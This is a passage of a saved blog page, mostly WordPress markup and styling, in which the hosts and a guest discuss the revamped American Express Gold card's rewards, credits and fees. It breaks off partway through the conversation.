

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/
body_size: 27193
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Shop Talk: New American Express Gold Card In-Depth Analysis &#8211; milenomics.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Feed" href="https://milenomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Comments Feed" href="https://milenomics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Shop Talk: New American Express Gold Card In-Depth Analysis Comments Feed" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2018%2F10%2Fshop-talk-american-express-gold-in-depth-analysis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2018%2F10%2Fshop-talk-american-express-gold-in-depth-analysis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magazinely-owl-slider-default-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-owl-slider-theme-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milenomics.com/wp-content/themes/magazinely/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-foundation-css' href='https://milenomics.com/wp-content/themes/magazinely/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-dashicons-css' href='https://milenomics.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-style-css' href='https://milenomics.com/wp-content/themes/magazinely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://milenomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milenomics.com/wp-json/wp/v2/posts/8850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milenomics.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/" />
<link rel='shortlink' href='https://milenomics.com/?p=8850' />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://milenomics.com/feed/podcast" />

	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://milenomics.com/xmlrpc.php">
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper{ background: ; }
		.main-navigation ul ul, #iot-menu-left, .navigation-outer-wrapper { background: ; }
				

	/* Featured Image Header */
		


		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		

		


		/* Sidebar */
		#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
		#secondary span.rpwwt-post-title{ color:  !important; }
		#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
		#secondary * { color: ; }
		#secondary .rpwwt-post-date{ color:  !important; }
		#secondary a { color: ; }
		#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		

		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">

	.navigation-wrapper {
		background-image: url() no-repeat scroll top;
	}
	
			.site-title,
		.site-description,
		.logo-container {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
		</style>
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-8850 single-format-standard wp-custom-logo wp-theme-magazinely">
	
	<a class="skip-link screen-reader-text" id="iot-skip-to-content" href="#page">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="large-12 medium-12 small-12 cell">
					<div class="top-header-wrapper">
						<div class="site-branding header-left-logo">
							<a href="https://milenomics.com/" class="custom-logo-link" rel="home"><img width="741" height="152" src="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg" class="custom-logo" alt="milenomics.com" decoding="async" fetchpriority="high" srcset="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg 741w, https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round-300x62.jpg 300w" sizes="(max-width: 741px) 100vw, 741px" /></a>								<div class="logo-container">
									<h2 class="site-title"><a href="https://milenomics.com/" rel="home">milenomics.com</a></h2>
																		<p class="site-description">Learn, Use, Repeat. A detailed trip into the world of Points, Miles, and Travel. How to earn more Miles and how to use those miles more effectively</p>
															</div>	
						</div>

						<div class="header-right-widget-area">
															<section id="block-3" class="widget widget_block">Milenomics the Blog</section>				
													</div>
					</div>
				</div>


			</header><!-- #masthead -->
		</div>
	</div>

	<div class="navigation-outer-wrapper">
		<div class="grid-container" id="mobile-nav-output">
			<nav id="site-navigation" class="main-navigation large-12 medium-12 small-12 cell">

				
			</nav>
		</div>
	</div>



	

			<div id="page" class="site grid-container thumbnail-below start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				

	<!-- Featured img -->
		</div>
</div>
<div class="post-thumbnail">
	<img width="480" height="304" src="https://milenomics.com/wp-content/uploads/2018/10/Amex-Gold.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://milenomics.com/wp-content/uploads/2018/10/Amex-Gold.jpg 480w, https://milenomics.com/wp-content/uploads/2018/10/Amex-Gold-300x190.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></div>
<div id="page" class="site grid-container">
	<div id="content" class="site-content grid-x grid-padding-x">
		<!-- / Featured img -->



<div id="primary" class="content-area large-8 medium-8 small-12 cell">
	<main id="main" class="site-main">

		
<article id="post-8850" class="post-8850 post type-post status-publish format-standard has-post-thumbnail hentry category-shop-talk">
	<header class="entry-header">
		<h1 class="entry-title">Shop Talk: New American Express Gold Card In-Depth Analysis</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://milenomics.com/author/milenomics/">Sam Simon</a></span></span>			<span class="post-divider"> | </span>
			<span class="posted-on">Posted on <a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/" rel="bookmark"><time class="entry-date published" datetime="2018-10-06T10:24:04-07:00">October 6, 2018</time><time class="updated" datetime="2018-10-08T10:26:39-07:00">October 8, 2018</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<p><i><span style="font-weight: 400;">Welcome to another edition of Shop Talk where we discuss what’s going on in our personal points &amp; miles space and highlight what we think is interesting in the broader space as well. This is the kind of “Shop Talk” many of you are engaged in on a daily basis, so feel free to discuss with us in the comments section.</span></i></p>
<hr />
<p><b>Robert:</b><span style="font-weight: 400;"> Amex recently revamped their Amex Personal Gold Card. The card now offers:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">4x Membership Rewards at US supermarkets (capped at $25,000 in spend per year)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">4x at US restaurants</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">3x on flights booked directly with airlines or through Amex Travel.</span></li>
</ul>
<p><span style="font-weight: 400;">The card also has a $100 per calendar year air incidental credit. And a $10 per month statement credit for spend at </span><span style="font-weight: 400;">Grubhub, Seamless, The Cheesecake Factory, Ruth&#8217;s Chris Steak House and participating Shake Shack locations.</span></p>
<p><span style="font-weight: 400;">New cardmembers pay a $250 annual fee (not waived the first year). But they get 20% back on their first $500 in US restaurant spend for a statement credit up to $100.</span></p>
<p><span style="font-weight: 400;">Existing cardmembers get the 4x rewards on spend and retain their existing annual fee structure until their card renews. If that dates falls on April 1st 2019 or later, the fee bumps up to $250. More here in the </span><a href="https://www.americanexpress.com/us/campaigns/gold-card/gold-update-faqs.html"><span style="font-weight: 400;">Amex Gold transition FAQ</span></a><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Authorized users get the 4x, but the $100 air travel credit and $10 per month dining credit is once per cardmember regardless of who does the spending.</span></p>
<p><span style="font-weight: 400;">Head over to </span><a href="https://www.travelcodex.com/the-just-released-american-express-gold-card-your-new-go-to-credit-card/"><span style="font-weight: 400;">TravelCodex for a full summary of the card</span></a><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">The card’s value proposition, and how to play it, varies depending on whether you (or your spouse) have the card already. If you don’t, it might be worth having your spouse or a friend refer you. Or, you may be just as well adding yourself as an authorized user.</span></p>
<p><span style="font-weight: 400;">Omar Zaman (formerly Travel Summary) was the author of that post and has been one of my favorite writers in the space. I even wrote some </span><a href="https://www.travelcodex.com/guest-post-10-lessons-learned-while-trying-to-redeem-1000000-points-miles/"><span style="font-weight: 400;">guests posts</span></a><span style="font-weight: 400;"> for him back in the day. Omar, welcome to Shop Talk.</span></p>
<p><span style="font-weight: 400;">Would you tell us a little bit about where your focus has been in the points &amp; miles game the past couple years and what caught your attention about this revamped card?</span></p>
<p><b>Omar: </b><span style="font-weight: 400;">The last few years have been interesting. Getting married gave me access to another SSN to get credit cards and earn points, but it’s also now twice the cost to travel. That gets pricey when flying premium cabins! Between that and a busy new work schedule, I’ve found less time for manufacturing spend (except for the one-off opportunities that come suddenly and die quickly and never get written about). I find myself looking for more opportunities to make </span><i><span style="font-weight: 400;">real</span></i><span style="font-weight: 400;"> spend count and always learning how to redeem more efficiently, so new credit card offerings are always of interest.</span></p>
<p><b>Sam:  </b><span style="font-weight: 400;">Hey Omar, really glad to have you on here as a guest.  Your writing was always something I looked up to when I was first starting out blogging, and is still something I continue to appreciate and aspire to emulate. </span><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">As far as the discussion topic today, the New American Express Gold Card, I need to preface my entire writing with the following public apology: </span></p>
<p><b>American Express Gold Card:</b><span style="font-weight: 400;"> I’</span><i><span style="font-weight: 400;">m sorry for all the negative things I said. I hope none of that hurt your feelings.  <a href="http://www.milenomics.com/2018/03/targeted-no-lifetime-language-50k-mr-american-express-prg-offers/">When I said the following:</a></span></i></p>
<p style="padding-left: 30px;"><img decoding="async" class="aligncenter size-full wp-image-8855" src="http://www.milenomics.com/wp-content/uploads/2018/10/PRG-useless.png" alt="" width="867" height="140" srcset="https://milenomics.com/wp-content/uploads/2018/10/PRG-useless.png 867w, https://milenomics.com/wp-content/uploads/2018/10/PRG-useless-300x48.png 300w, https://milenomics.com/wp-content/uploads/2018/10/PRG-useless-768x124.png 768w" sizes="(max-width: 867px) 100vw, 867px" /></p>
